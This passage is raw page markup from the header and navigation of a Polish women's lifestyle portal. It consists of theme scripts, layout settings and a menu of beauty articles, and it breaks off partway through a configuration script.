><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaX